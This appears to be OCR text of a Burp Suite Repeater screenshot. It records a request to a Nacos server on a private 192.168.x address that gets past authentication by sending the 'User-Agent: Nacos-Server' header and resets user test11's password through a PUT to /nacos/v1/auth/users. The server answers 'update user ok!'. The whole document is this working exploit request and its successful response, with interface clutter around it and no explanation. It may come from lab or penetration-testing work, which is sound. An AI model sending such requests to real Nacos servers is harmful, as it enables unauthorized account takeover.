 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.2 - Temporary Project - Licensed to Zer0
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Org
APIKit TsojanScan Upload Scanner
1 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex \n
1 PUT /nacos/v1/auth/users?username=test11&newPassword=123456
HTTP/1.1
2 Host: 192.168.100.141:8848
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Nacos-Server
8 Origin: http://192.168.100.141:8848
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Referer:
http://192.168.100.141:8848/nacos/v1/auth/users?username=test
10&password=test10
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 21 Jun 2024 11:19:51 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"update user ok!",
"data":null
}